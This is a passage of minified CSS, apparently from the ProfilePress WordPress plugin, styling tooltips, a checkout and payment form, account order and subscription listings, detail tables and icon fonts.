0#6c5328}.ppress-hint-wrap.hint--warning.ppress-hint-wrap.hint--top-left:before,.ppress-hint-wrap.hint--warning.ppress-hint-wrap.hint--top-right:before,.ppress-hint-wrap.hint--warning.ppress-hint-wrap.hint--top:before{border-top-color:#c09854}.ppress-hint-wrap.hint--warning.ppress-hint-wrap.hint--bottom-left:before,.ppress-hint-wrap.hint--warning.ppress-hint-wrap.hint--bottom-right:before,.ppress-hint-wrap.hint--warning.ppress-hint-wrap.hint--bottom:before{border-bottom-color:#c09854}.ppress-hint-wrap.hint--warning.ppress-hint-wrap.hint--left:before{border-left-color:#c09854}.ppress-hint-wrap.hint--warning.ppress-hint-wrap.hint--right:before{border-right-color:#c09854}.ppress-hint-wrap.hint--info:after{background-color:#3986ac;text-shadow:0-1px 0#1a3c4d}.ppress-hint-wrap.hint--info.ppress-hint-wrap.hint--top-left:before,.ppress-hint-wrap.hint--info.ppress-hint-wrap.hint--top-right:before,.ppress-hint-wrap.hint--info.ppress-hint-wrap.hint--top:before{border-top-color:#3986ac}.ppress-hint-wrap.hint--info.ppress-hint-wrap.hint--bottom-left:before,.ppress-hint-wrap.hint--info.ppress-hint-wrap.hint--bottom-right:before,.ppress-hint-wrap.hint--info.ppress-hint-wrap.hint--bottom:before{border-bottom-color:#3986ac}.ppress-hint-wrap.hint--info.ppress-hint-wrap.hint--left:before{border-left-color:#3986ac}.ppress-hint-wrap.hint--info.ppress-hint-wrap.hint--right:before{border-right-color:#3986ac}.ppress-hint-wrap.hint--success:after{background-color:#458746;text-shadow:0-1px 0#1a321a}.ppress-hint-wrap.hint--success.ppress-hint-wrap.hint--top-left:before,.ppress-hint-wrap.hint--success.ppress-hint-wrap.hint--top-right:before,.ppress-hint-wrap.hint--success.ppress-hint-wrap.hint--top:before{border-top-color:#458746}.ppress-hint-wrap.hint--success.ppress-hint-wrap.hint--bottom-left:before,.ppress-hint-wrap.hint--success.ppress-hint-wrap.hint--bottom-right:before,.ppress-hint-wrap.hint--success.ppress-hint-wrap.hint--bottom:before{border-bottom-color:#458746}.ppress-hint-wrap.hint--success.ppress-hint-wrap.hint--left:before{border-left-color:#458746}.ppress-hint-wrap.hint--success.ppress-hint-wrap.hint--right:before{border-right-color:#458746}.ppress-hint-wrap.hint--always:after,.ppress-hint-wrap.hint--always:before{opacity:1;visibility:visible}.ppress-hint-wrap.hint--always.ppress-hint-wrap.hint--top:before{-webkit-transform:translateY(-8px);-moz-transform:translateY(-8px);transform:translateY(-8px)}.ppress-hint-wrap.hint--always.ppress-hint-wrap.hint--top:after{-webkit-transform:translateX(-50%) translateY(-8px);-moz-transform:translateX(-50%) translateY(-8px);transform:translateX(-50%) translateY(-8px)}.ppress-hint-wrap.hint--always.ppress-hint-wrap.hint--top-left:before{-webkit-transform:translateY(-8px);-moz-transform:translateY(-8px);transform:translateY(-8px)}.ppress-hint-wrap.hint--always.ppress-hint-wrap.hint--top-left:after{-webkit-transform:translateX(-100%) translateY(-8px);-moz-transform:translateX(-100%) translateY(-8px);transform:translateX(-100%) translateY(-8px)}.ppress-hint-wrap.hint--always.ppress-hint-wrap.hint--top-right:after,.ppress-hint-wrap.hint--always.ppress-hint-wrap.hint--top-right:before{-webkit-transform:translateY(-8px);-moz-transform:translateY(-8px);transform:translateY(-8px)}.ppress-hint-wrap.hint--always.ppress-hint-wrap.hint--bottom:before{-webkit-transform:translateY(8px);-moz-transform:translateY(8px);transform:translateY(8px)}.ppress-hint-wrap.hint--always.ppress-hint-wrap.hint--bottom:after{-webkit-transform:translateX(-50%) translateY(8px);-moz-transform:translateX(-50%) translateY(8px);transform:translateX(-50%) translateY(8px)}.ppress-hint-wrap.hint--always.ppress-hint-wrap.hint--bottom-left:before{-webkit-transform:translateY(8px);-moz-transform:translateY(8px);transform:translateY(8px)}.ppress-hint-wrap.hint--always.ppress-hint-wrap.hint--bottom-left:after{-webkit-transform:translateX(-100%) translateY(8px);-moz-transform:translateX(-100%) translateY(8px);transform:translateX(-100%) translateY(8px)}.ppress-hint-wrap.hint--always.ppress-hint-wrap.hint--bottom-right:after,.ppress-hint-wrap.hint--always.ppress-hint-wrap.hint--bottom-right:before{-webkit-transform:translateY(8px);-moz-transform:translateY(8px);transform:translateY(8px)}.ppress-hint-wrap.hint--always.ppress-hint-wrap.hint--left:after,.ppress-hint-wrap.hint--always.ppress-hint-wrap.hint--left:before{-webkit-transform:translateX(-8px);-moz-transform:translateX(-8px);transform:translateX(-8px)}.ppress-hint-wrap.hint--always.ppress-hint-wrap.hint--right:after,.ppress-hint-wrap.hint--always.ppress-hint-wrap.hint--right:before{-webkit-transform:translateX(8px);-moz-transform:translateX(8px);transform:translateX(8px)}.ppress-hint-wrap.hint--rounded:after{border-radius:4px}.ppress-hint-wrap.hint--no-animate:after,.ppress-hint-wrap.hint--no-animate:before{-webkit-transition-duration:0s;-moz-transition-duration:0s;transition-duration:0s}.ppress-hint-wrap.hint--bounce:after,.ppress-hint-wrap.hint--bounce:before{-webkit-transition:opacity .3s ease,visibility .3s ease,-webkit-transform .3s cubic-bezier(.71,1.7,.77,1.24);-moz-transition:opacity .3s ease,visibility .3s ease,-moz-transform .3s cubic-bezier(.71,1.7,.77,1.24);transition:opacity .3s ease,visibility .3s ease,transform .3s cubic-bezier(.71,1.7,.77,1.24)}.ppress-hint-wrap.hint--no-shadow:after,.ppress-hint-wrap.hint--no-shadow:before{text-shadow:initial;box-shadow:initial}.ppress-checkout__form *{--ppress-heading-fs:22px;--ppress-body-fs:16px;--ppress-btn-color:#2563eb;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;font-size:var(--ppress-body-fs)}.ppress-checkout__form{margin:1px auto 10px;max-width:100%;width:100%;line-height:20px;position:relative}.ppress-checkout__form p{margin:0 0 5px}.ppress-checkout__form .ppress-main-checkout-form__block .ppress-main-checkout-form__social_login_wrap{padding:5px}.ppress-checkout__form,.ppress-checkout__form .ppress-main-checkout-form__block .ppress-main-checkout-form__login_form_wrap{display:flex;flex-wrap:wrap}.ppress-checkout__form .ppress-main-checkout-form__block .ppress-main-checkout-form__logged_in_text_wrap{margin:5px 0 10px}.ppress-checkout__form .ppress-main-checkout-form__block .ppress-main-checkout-form__logged_in_text_wrap .ppress-main-checkout-form__block__item{border-radius:6px;background-color:#eff6ff;padding:14px 16px}.ppress-checkout__form .ppress-main-checkout-form__block .ppress-main-checkout-form__logged_in_text_wrap .ppress-main-checkout-form__block__item a,.ppress-checkout__form .ppress-main-checkout-form__block .ppress-main-checkout-form__logged_in_text_wrap .ppress-main-checkout-form__block__item p{font-size:14px;margin:0;line-height:20px}.ppress-checkout__form .ppress-main-checkout-form__block .ppress-main-checkout-form__login_form_wrap .ppress-main-checkout-form__block__item{margin-bottom:5px}.ppress-checkout__form .ppress-main-checkout-form__block .ppress-main-checkout-form__login_form_wrap .ppress-main-checkout-form__block__item:last-of-type{margin-bottom:15px}.ppress-checkout__form .ppress-main-checkout-form__block .ppress-main-checkout-form__login_form_wrap .ppress-main-checkout-form__block__item.ppress-login-submit-btn p{padding:0;margin:10px 0}.ppress-checkout__form .ppress-checkout-section.ppress-checkout_side_section{width:35%;order:2}.ppress-checkout__form .ppress-checkout-section.ppress-checkout_main{width:65%;order:1;padding:0 30px 0 0}.ppress-checkout__form .ppress-checkout_order_summary{border:1px solid #e5e7eb;border-radius:5px}.ppress-checkout__form .ppress-checkout_order_summary__plan_name{padding:10px 20px;font-size:var(--ppress-body-fs);font-weight:700;border-bottom:1px solid #e4e4e4}.ppress-checkout__form .ppress-checkout_order_summary__plan_price{font-weight:500;font-size:14px}.ppress-checkout__form .ppress-checkout_order_summary__bottom_details *{font-size:var(--ppress-body-fs)}.ppress-checkout__form .ppress-checkout_order_summary__bottom_details .checkout_order_summary__fee_structure__item dd a{font-size:14px;display:block;text-decoration:none;margin:0;padding:0}.ppress-checkout__form .checkout_order_summary__fee_structure__item dt .checkout_order_summary__fee_structure__item__trial_term{display:block;background:unset;margin-left:0;font-weight:600;padding-left:0}.ppress-checkout__form .ppress-checkout_order_summary__bottom_details{padding:10px 20px}.ppress-checkout__form .ppress-checkout_order_summary__plan_description{padding:20px;border-bottom:1px solid #e5e7eb;line-height:1.7;font-size:var(--ppress-body-fs)}.ppress-checkout__form .checkout_order_summary__fee_structure__item{display:flex;flex-wrap:nowrap;padding:5px 0;font-size:var(--ppress-body-fs)}.ppress-checkout__form .checkout_order_summary__fee_structure__item dt{width:60%;text-align:left}.ppress-checkout__form .checkout_order_summary__fee_structure__item dd{width:40%;text-align:right}.ppress-checkout__form .checkout_order_summary__fee_structure__item dt span{color:#4b5563;background-color:#e5e7eb;margin-left:5px;border-radius:9999px;letter-spacing:.35px;padding:2px 6px;font-size:12px}.ppress-checkout__form .ppress-main-checkout-form__block fieldset{margin:0;padding:0;border:0}.ppress-checkout__form .ppress-main-checkout-form__block .ppress-main-checkout-form__block__fieldset{border:0;margin:10px 0 0;padding:20px 0 0}.ppress-checkout__form .ppress-main-checkout-form__block .ppress-main-checkout-form__block__fieldset:first-of-type{border:0;margin-top:10px;padding-top:0}.ppress-checkout__form .ppress-main-checkout-form__block legend{border:0;color:#000;font-size:var(--ppress-heading-fs);font-weight:700;line-height:1.7;margin:0 0 15px;padding:0 5px;width:100%}.ppress-checkout__form .ppress-main-checkout-form__block a.ppress-checkout-show-login-form,.ppress-checkout__form a.ppress-checkout-show-login-form{cursor:pointer;float:right;font-size:14px;font-weight:400;line-height:35px;margin:0;padding:0;text-decoration:none;vertical-align:baseline}.ppress-checkout__form .ppress-checkout_order_summary__discount{margin:0 0 5px}.ppress-checkout__form .ppress-checkout_order_summary__discount p{font-size:14px}.ppress-checkout__form .ppress-checkout__link{cursor:pointer;font-size:14px;font-weight:400;line-height:35px;margin:10px 0;padding:0;text-decoration:none}.ppress-checkout__form .ppress-main-checkout-form__block .ppress-main-checkout-form__block__item{width:calc(100% - 5px);display:inline-block;padding:5px;margin-bottom:15px}.ppress-checkout__form .ppress-main-checkout-form__block__fieldset .ppress-main-checkout-form__login_form_wrap .ppress-main-checkout-form__block__item{margin-bottom:10px}.ppress-checkout-form__payment_method__content_wrap .ppress-main-checkout-form__block__item:first-of-type{margin-top:15px}.ppress-checkout__form .ppress-main-checkout-form__block__fieldset .ppress-main-checkout-form__block__item:last-of-type{margin-bottom:0}.ppress-checkout__form .ppress-required{color:rgb(239 68 68)}.ppress-checkout__form .ppress-main-checkout-form__block__item.ppress-co-half{width:calc(50% - 5px)}.ppress-checkout__form .ppress-main-checkout-form__block__item.ppress-two-third{width:calc(66.6666666667% - 5px)}.ppress-checkout__form .ppress-main-checkout-form__block__item.ppress-one-third{width:calc(33.3333333333% - 5px)}.ppress-checkout__form .ppress-main-checkout-form__block__item.ppress-expiry-date{width:calc(40% - 5px)}.ppress-checkout__form .ppress-main-checkout-form__block__item.ppress-cc-cvc{width:calc(60% - 5px)}.ppress-checkout__form .press-main-checkout-form__block__item__cc_expiry_date{display:flex;flex-wrap:wrap;width:100%}.ppress-checkout__form .press-main-checkout-form__block__item__cc_expiry_date select{width:calc(50% - 5px)!important;margin:0 5px 0 0;background-image:url([data-uri]);background-position:right 20px center;background-repeat:no-repeat;background-size:10px auto}.ppress-checkout__form .press-main-checkout-form__block__item__cc_expiry_date select:last-of-type{margin-right:0}.ppress-checkout__form label.checkout_order_summary__discount__label{width:100%;line-height:20px}.ppress-checkout__form .checkout_order_summary__discount__field_wrap{margin-bottom:20px}.ppress-checkout__form .ppress-checkout-section .ppress-checkout-form__place_order_wrap{margin:20px 0 10px}.ppress-checkout__form .ppress-checkout-section #ppress-paypal-button-element{margin:16px 0 0}.ppress-checkout__form .ppress-checkout-section #ppress-stripe-card-element,.ppress-checkout__form .ppress-checkout-section input:not([type=checkbox]):not([type=radio]),.ppress-checkout__form .ppress-checkout-section select,.ppress-checkout__form .ppress-checkout-section textarea{width:100%;background-color:#fff;border:1px solid #d1d5db;padding:8px 12px;line-height:20px;border-radius:6px;box-shadow:0 0#0000,0 0#0000,0 1px 2px 0 rgba(0,0,0,.05)}.ppress-checkout__form .ppress-checkout-section #ppress-stripe-card-element{padding-top:10px;padding-bottom:10px}.ppress-checkout__form .ppress-checkout-section textarea{min-height:100px}.ppress-checkout__form .ppress-checkout-section.ppress-checkout_main input[type=submit]{padding:12px 16px;border-color:transparent;background:var(--ppress-btn-color);background-color:var(--ppress-btn-color);color:#fff;box-shadow:none;font-weight:500;text-align:center;-webkit-appearance:none;width:100%;height:auto}.ppress-checkout__form .ppress-checkout-section.ppress-checkout_main input[type=submit]:disabled{opacity:.65}.ppress-checkout__form .ppress-checkout-section input[type=checkbox],.ppress-checkout__form .ppress-checkout-section input[type=radio]{display:inline-block;vertical-align:middle;border:1px solid #d1d5db;height:16px;width:16px;color:#4f46e5;padding:0 5px}.ppress-checkout__form .ppress-checkout-section input[type=radio]{border-radius:100%}.ppress-checkout__form .ppress-checkout-section input[type=checkbox]{border-radius:0;cursor:pointer}.ppress-checkout__form .ppress-checkout-section #ppress-stripe-card-element:focus,.ppress-checkout__form .ppress-checkout-section input:not([type=checkbox]):not([type=radio]):focus,.ppress-checkout__form .ppress-checkout-section textarea:focus{outline:2px solid transparent;outline-offset:2px;box-shadow:0 0 0 0#fff,0 0 0 calc(1px + 0px) var(--ppress-btn-color),0 0#0000;border-color:#2563eb}.ppress-checkout__form .ppress-checkout-section input[type=submit]:hover{filter:brightness(85%)}.ppress-checkout__form .ppress-checkout-section label{font-weight:500;display:block;line-height:25px;vertical-align:baseline}.ppress-checkout__form .ppress-checkout-section .pp-checkbox-wrap label,.ppress-checkout__form .ppress-checkout-section .pp-radio-wrap label{display:inline-block}.ppress-checkout__form .ppress-checkout-section .pp-checkbox-wrap .ppress-checkout-field__input,.ppress-checkout__form .ppress-checkout-section .pp-radio-wrap .ppress-checkout-field__input{margin-right:5px}.ppress-checkout__form .checkout_order_summary__discount__field_wrap input[type=text].checkout_order_summary__discount__input{width:68%;display:inline-block}.ppress-checkout__form .ppress-checkout-section input[type=submit].ppress-apply-discount-btn{width:25%;margin-left:10px;border:0;border-radius:6px;padding:8px 15px;font-size:14px;line-height:20px;font-weight:500;display:inline-block;color:#4b5563;background-color:#d1d5db}.ppress-checkout__form .ppress-checkout_charge_details{padding:10px 20px}.ppress-checkout__form .ppress-checkout_charge_details span{font-weight:700}.ppress-checkout__form .ppress-checkout-form__payment_methods_wrap{border:1px solid #ddd;border-radius:5px;line-height:1;list-style:none;overflow:visible;padding:0;margin:5px 0 0}.ppress-checkout__form .ppress-checkout-form__payment_method{border-top:1px solid #ddd;padding:0}.ppress-checkout__form .ppress-checkout-form__payment_method:first-of-type{border-top:none;border-bottom:none}.ppress-checkout__form .ppress-checkout-form__payment_method__title_wrap{background:#fff;margin:0;padding:16px 8px}.ppress-checkout__form .ppress-checkout-form__payment_method__title_wrap:first-of-type{border-top-left-radius:5px;border-top-right-radius:5px}.ppress-checkout__form .ppress-checkout-form__payment_method:last-of-type .ppress-checkout-form__payment_method__content_wrap,.ppress-checkout__form .ppress-checkout-form__payment_method:last-of-type .ppress-checkout-form__payment_method__title_wrap{border-bottom-left-radius:5px;border-bottom-right-radius:5px}.ppress-checkout__form .ppress-checkout-section .ppress-checkout-form__payment_method__title_wrap label{display:inline-block;padding-left:5px;padding-top:2px;position:relative;cursor:pointer;width:calc(100% - 30px);line-height:1}.ppress-checkout__form .ppress-checkout-form__payment_method__icons{position:absolute;right:20px;top:-5px}.ppress-checkout__form .ppress-checkout-form__payment_method__icons img,.ppress-checkout__form .ppress-checkout-form__payment_method__icons svg{max-height:22px}.ppress-checkout__form .ppress-checkout-form__payment_method .ppress-checkout-form__payment_method__content_wrap p{padding:0 5px;font-size:14px;line-height:1.25;margin:0!important}.ppress-checkout__form .ppress-checkout-form__payment_method .ppress-checkout-form__payment_method__content_wrap{background:#f4f4f4;border-top:1px solid #ddd;margin:0!important;padding:20px 10px;display:none}.ppress-checkout__form .ppress-checkout-form__payment_method .ppress-checkout-form__payment_method__title_wrap input[type=radio]{vertical-align:bottom}.ppress-checkout__form .ppress-checkout-form__payment_method.ppress-active .ppress-checkout-form__payment_method__content_wrap{display:block}.pp-form-wrapper.ppress-default-profile .pp-user-post-item h3.pp-post-item-head,.ppress-checkout__form .ppress-checkout-form__payment_method__content_wrap label{line-height:20px}.ppress-checkout__form .ppress-checkout-form__payment_method__content_wrap .ppress-checkout-form__payment_method__heading{padding:10px 5px;margin:15px 0;font-size:var(--ppress-body-fs);font-weight:700;border-bottom:1px solid #e4e4e4}.ppress-checkout__form .ppress-checkout-form__before_button_wrap,.ppress-checkout__form .ppress-checkout-form__terms_condition_wrap{margin:0;border:0;padding:40px 0 0}.ppress-checkout__form .ppress-checkout-form__terms_condition_wrap+.ppress-checkout-form__before_button_wrap{padding-top:0}.ppress-checkout__form .ppress-checkout-form__before_button_wrap .ppress-checkout-form__before_button__checkbox__label span,.ppress-checkout__form .ppress-checkout-form__terms_condition_wrap .ppress-checkout-form__terms_condition__checkbox__label span{vertical-align:middle}.ppress-checkout__form .ppress-checkout-form__terms_condition__content{border:1px solid #e5e7eb;padding:20px;max-height:200px;overflow:auto;border-radius:6px;display:none;margin:0 0 20px}.ppress-checkout__form .ppress-checkout-form__before_button__checkbox_wrap,.ppress-checkout__form .ppress-checkout-form__terms_condition__checkbox_wrap{margin:0 0 20px}.ppress-checkout__form .ppress-checkout__form__preloader{position:absolute;top:0;width:100%;height:100%;background:rgba(250,250,250,.9);z-index:99995}.ppress-checkout__form .ppress-checkout__form__spinner{display:block;width:85px;height:85px;top:40%;right:50%;text-align:center;margin:auto;position:fixed}.ppress-checkout__form .ppress-checkout__form__spinner:after{content:" ";display:block;width:70px;height:70px;margin:8px;border-radius:50%;border:6px solid #212529;border-color:#212529 transparent;animation:ppress-dual-ring 1.2s linear infinite}.ppress-checkout__form .ppress-alert,.ppress-checkout__form .ppress-checkout-alert{width:100%;padding:12px 16px;border-radius:6px;margin:10px 0}.ppress-checkout__form .ppress-alert ul,.ppress-checkout__form .ppress-checkout-alert ul{margin:0 0 0 16px;padding:0;list-style-type:disc}.ppress-checkout__form .ppress-alert li,.ppress-checkout__form .ppress-checkout-alert li{font-size:var(--ppress-body-fs);font-weight:400;margin:0!important;padding:0!important;line-height:22px}.ppress-checkout__form .ppress-alert li strong,.ppress-checkout__form .ppress-alert p,.ppress-checkout__form .ppress-checkout-alert li strong,.ppress-checkout__form .ppress-checkout-alert p{font-size:var(--ppress-body-fs);margin:0!important;padding:0!important;line-height:22px}.ppress-checkout__form .ppress-alert li strong,.ppress-checkout__form .ppress-checkout-alert li strong{font-weight:700}.ppress-checkout__form .ppress-alert.ppress-error,.ppress-checkout__form .ppress-checkout-alert.ppress-error{background-color:#fef2f2;color:#b91c1c}.ppress-checkout__form .ppress-alert.ppress-success,.ppress-checkout__form .ppress-checkout-alert.ppress-success{background-color:#ecfdf5;color:#065f46}.ppress-alert.ppress-warning,.ppress-checkout-alert.ppress-warning{border-left:4px solid rgb(250 204 21);border-radius:0;background-color:rgb(254 252 232);color:rgb(161 98 7)}.ppress-checkout__form .ppress-alert p,.ppress-checkout__form .ppress-checkout-alert p{font-weight:500}.pp-form-container .pp-form-wrapper.ppBuildScratch .pp-form-field-wrap.fda-reveal .pp-form-field-description,.pp-form-container .pp-form-wrapper.ppBuildScratch .pp-form-field-wrap.fda-reveal .ppress-hint-tooltip,.pp-form-container .pp-form-wrapper.ppBuildScratch .pp-form-field-wrap.fda-standard .ppress-hint-tooltip,.pp-form-container .pp-form-wrapper.ppBuildScratch .pp-form-field-wrap.fda-tooltip .pp-form-field-description,.ppress-checkout__form .ppress-checkout_order_summary #ppress-checkout-coupon-code-wrap{display:none}.ppress-main-checkout-form__block__fieldset .ppress-main-checkout-form__block__group_selector_label{display:flex!important;padding:24px;background-color:#fff;border-radius:8px;border:1px solid #e5e7eb;cursor:pointer;box-shadow:0 1px 2px 0 rgba(0,0,0,.05)}.ppress-main-checkout-form__block__fieldset .ppress-main-checkout-form__block__group_selector__span_wrap{display:flex;align-items:center;padding-left:10px}.ppress-main-checkout-form__block__fieldset .ppress-main-checkout-form__block__group_selector__span{display:flex;font-size:1rem;line-height:20px;flex-direction:column}.ppress-main-checkout-form__block__fieldset .ppress-main-checkout-form__block__group_selector__title{font-weight:500}.ppress-main-checkout-form__block__fieldset .ppress-main-checkout-form__block__group_selector__price_wrap{display:flex;margin-top:0;font-size:1rem;line-height:20px;margin-left:auto;order:2}.ppress-main-checkout-form__block__fieldset .ppress-main-checkout-form__block__group_selector__price_amount{font-weight:500}.ppress-main-checkout-form__block__fieldset .ppress-main-checkout-form__block__group_selector__price_duration{margin-left:4px}.ppress-main-checkout-form__block__fieldset .ppress-main-checkout-form__block__group_selector_label:not(:first-child){margin-top:16px;margin-bottom:0}.ppress-main-checkout-form__block__fieldset .ppress-main-checkout-form__block__group_selector_label input[type=radio]{height:auto!important}.ppress-main-checkout-form__block__fieldset .ppress-main-checkout-form__block__group_selector_label:has(input[type=radio]:checked){border-width:2.5px}.ppress-checkout__form.ppressui340 .ppress-checkout-section.ppress-checkout_main,.ppress-checkout__form.ppressui340 .ppress-checkout-section.ppress-checkout_side_section,.ppress-checkout__form.ppressui500 .ppress-checkout-section.ppress-checkout_main,.ppress-checkout__form.ppressui500 .ppress-checkout-section.ppress-checkout_side_section,.ppress-checkout__form.ppressui768 .ppress-checkout-section.ppress-checkout_main,.ppress-checkout__form.ppressui768 .ppress-checkout-section.ppress-checkout_side_section,.ppress-checkout__form.ppressui800 .ppress-checkout-section.ppress-checkout_main,.ppress-checkout__form.ppressui800 .ppress-checkout-section.ppress-checkout_side_section,.ppress-checkout__form.ppressui960 .ppress-checkout-section.ppress-checkout_main,.ppress-checkout__form.ppressui960 .ppress-checkout-section.ppress-checkout_side_section{width:100%}.ppress-checkout__form.ppressui340 .ppress-checkout-section.ppress-checkout_side_section,.ppress-checkout__form.ppressui500 .ppress-checkout-section.ppress-checkout_side_section,.ppress-checkout__form.ppressui768 .ppress-checkout-section.ppress-checkout_side_section,.ppress-checkout__form.ppressui800 .ppress-checkout-section.ppress-checkout_side_section,.ppress-checkout__form.ppressui960 .ppress-checkout-section.ppress-checkout_side_section{order:1;margin-bottom:15px}.ppress-checkout__form.ppressui340 .ppress-checkout-section.ppress-checkout_main,.ppress-checkout__form.ppressui500 .ppress-checkout-section.ppress-checkout_main,.ppress-checkout__form.ppressui768 .ppress-checkout-section.ppress-checkout_main,.ppress-checkout__form.ppressui800 .ppress-checkout-section.ppress-checkout_main,.ppress-checkout__form.ppressui960 .ppress-checkout-section.ppress-checkout_main{order:2;padding-right:0}.ppress-checkout__form.ppressui340 .ppress-main-checkout-form__block .ppress-main-checkout-form__block__item,.ppress-checkout__form.ppressui500 .ppress-main-checkout-form__block .ppress-main-checkout-form__block__item,.ppress-checkout__form.ppressui768 .ppress-main-checkout-form__block .ppress-main-checkout-form__block__item{width:100%}.profilepress-myaccount-orders-subs,.profilepress-myaccount-orders-subs *{font-family:Inter var,ui-sans-serif,system-ui,-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji"}.profilepress-myaccount-orders-subs .ppress-my-account-order-sub-wrap{box-shadow:transparent 0 0 0 0,transparent 0 0 0 0,rgba(0,0,0,.05)0 1px 2px 0;border-radius:8px;border:1px solid rgb(229 231 235);margin-top:16px}.ppress-details-table p:first-child,.profilepress-myaccount-orders-subs .ppress-my-account-order-sub-wrap:first-child{margin-top:0}.profilepress-myaccount-orders-subs .profilepress-myaccount-orders-subs-wrap .ppress-my-account-order-sub-body-content-header p{margin-bottom:8px}.profilepress-myaccount-orders-subs .profilepress-myaccount-orders-subs-wrap .ppress-my-account-order-sub-header-wrap{padding:16px;border-color:rgb(229 231 235);display:grid;column-gap:8px;grid-template-columns:repeat(4,minmax(0,1fr));border-bottom:1px solid rgb(229 231 235)}.profilepress-myaccount-orders-subs .profilepress-myaccount-orders-subs-wrap .ppress-my-account-order-sub-header--details{display:grid;column-gap:16px;margin:0;font-size:14px;line-height:20px;grid-template-columns:auto auto auto;grid-column:span 2/span 2}.profilepress-myaccount-orders-subs .ppress-my-account-order-sub-header--actions a:not(a:first-child){margin-left:8px}.profilepress-myaccount-orders-subs .profilepress-myaccount-orders-subs-wrap .ppress-my-account-order-sub-header--details dt{margin:0;font-weight:500;font-size:14px}.profilepress-myaccount-orders-subs .profilepress-myaccount-orders-subs-wrap .ppress-my-account-order-sub-header--details dd{margin:4px 0 0}.profilepress-myaccount-orders-subs .profilepress-myaccount-orders-subs-wrap .ppress-my-account-order-sub-header--actions{justify-content:flex-end;display:flex;grid-column:span 2/span 2;align-items:center}.profilepress-myaccount-orders-subs .profilepress-myaccount-orders-subs-wrap .ppress-my-account-order-sub-header--actions a,.profilepress-myaccount-orders-subs a.ppress-myac-action{box-shadow:transparent 0 0 0 0,transparent 0 0 0 0,rgba(0,0,0,.05)0 1px 2px 0;font-weight:500;font-size:14px;padding:6px 8px;border:1px solid rgb(209 213 219);border-radius:6px;justify-content:center;display:flex;align-items:center;text-decoration:inherit}.profilepress-myaccount-orders-subs a.ppress-myac-action{display:inline-block;margin-right:5px}.profilepress-myaccount-orders-subs .profilepress-myaccount-orders-subs-wrap .ppress-my-account-order-sub-body-content{padding:16px;align-items:flex-start;flex:1 1 0%;font-size:14px;line-height:20px}.profilepress-myaccount-orders-subs .profilepress-myaccount-orders-subs-wrap .ppress-my-account-order-sub-body-content-header{font-weight:500;display:flex;justify-content:space-between}.profilepress-myaccount-orders-subs .profilepress-myaccount-orders-subs-wrap .ppress-my-account-order-sub-product-name{font-weight:500;font-size:14px}.profilepress-myaccount-orders-subs .profilepress-myaccount-orders-subs-wrap p.ppress-my-account-order-sub-product-price{margin-top:0!important}.profilepress-myaccount-orders-subs .profilepress-myaccount-orders-subs-wrap .ppress-my-account-order-sub-body-content p{margin:8px 0 0;display:block}.profilepress-myaccount-orders-subs .profilepress-myaccount-orders-subs-wrap .ppress-my-account-order-sub-body-wrap{display:flex;align-items:flex-start}.profilepress-myaccount-orders-subs .profilepress-myaccount-orders-subs-wrap .ppress-my-account-order-sub-header--details dd span{border-radius:6px;color:rgb(31 41 55);background-color:rgb(243 244 246);padding:4px 8px;margin:0;font-weight:500;font-size:12px}.profilepress-myaccount-orders-subs .profilepress-myaccount-orders-subs-wrap .ppress-my-account-order-sub-header--details .active span,.profilepress-myaccount-orders-subs .profilepress-myaccount-orders-subs-wrap .ppress-my-account-order-sub-header--details .completed span,.profilepress-myaccount-orders-subs .profilepress-myaccount-orders-subs-wrap .ppress-my-account-order-sub-header--details .trialling span{background-color:rgb(220 252 231);color:rgb(22 101 52)}.profilepress-myaccount-orders-subs .profilepress-myaccount-orders-subs-wrap .ppress-my-account-order-sub-header--details .cancelled span,.profilepress-myaccount-orders-subs .profilepress-myaccount-orders-subs-wrap .ppress-my-account-order-sub-header--details .expired span,.profilepress-myaccount-orders-subs .profilepress-myaccount-orders-subs-wrap .ppress-my-account-order-sub-header--details .refunded span{background-color:rgb(254 226 226);color:rgb(153 27 27)}.profilepress-myaccount-orders-subs .ppress-myac-pagination-wrap{padding:10px 0;text-align:right}.profilepress-myaccount-orders-subs .ppress-myac-pagination-wrap .page-numbers{border:1px solid rgb(209 213 219);padding:8px 16px;font-size:14px;line-height:20px}.profilepress-myaccount-orders-subs .ppress-myac-pagination-wrap .page-numbers.current{background-color:#eeeeec;color:rgb(107 114 128)}.profilepress-myaccount-orders-subs .ppress-myac-pagination-wrap .ppress-material-icons{vertical-align:middle;margin:0}table.ppress-details-table{text-indent:0;border-color:inherit;border-collapse:collapse;border-spacing:0;width:100%;table-layout:fixed;box-shadow:transparent 0 0 0 0,transparent 0 0 0 0,rgba(0,0,0,.05)0 1px 2px 0}.ppress-details-table thead{background-color:rgb(249 250 251)}.ppress-details-table thead tr th{padding:14px 12px;text-align:left;font-size:16px;line-height:20px;font-weight:600;background-color:rgb(249 250 251)}.ppress-details-table thead th,.ppress-details-table tr td{padding:16px;border:1px solid rgb(229 231 235)}.ppress-details-table thead th{text-align:left;background:rgb(229 231 235);vertical-align:bottom}.ppress-details-table-wrap .ppress-details-table tr:nth-of-type(odd){background-color:rgb(249 250 251)}.ppress-details-table tr td:first-child{font-weight:700}.ppress-details-table td:last-child{width:70%}.ppress-details-table p{margin:5px 0 0}.ppress-details-table .ppress-billing-title{font-weight:500}.ppress-details-table .ppress-sub-info{color:#4b5563;background-color:#e5e7eb;margin-left:5px;border-radius:9999px;padding:4px 8px;font-size:14px}@font-face{font-family:"Material Icons";font-style:normal;font-weight:400;src:local("Material Icons"),local("MaterialIcons-Regular"),url(./material-icons/MaterialIcons-Regular.woff2)format("woff2"),url(./material-icons/MaterialIcons-Regular.woff)format("woff")}#profilepress-myaccount-wrapper .ppmyac-icons,.pp-form-field-wrap .pp-form-material-icons,.ppress-material-icons{font-family:"Material Icons"!important;font-weight:400;font-style:normal;font-size:20px;display:inline-block;line-height:1;text-transform:none;letter-spacing:normal;word-wrap:normal;white-space:nowrap;direction:ltr;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility;-moz-osx-font-smoothing:grayscale;font-feature-settings:"liga"}.flatpickr-current-month .flatpickr-monthDropdown-months{display:inline-block!important}.pp-tab-widget-avatar img{display:block;border-radius:50%;height:190px;margin:0 auto 10px!important;padding:2px;text-align:center;width:190px;float:none!important}.pp-user-panel{border-radius:6px;text-align:center}.pp-user-panel-title{font-size:20px;margin:0}.pp-user-panel 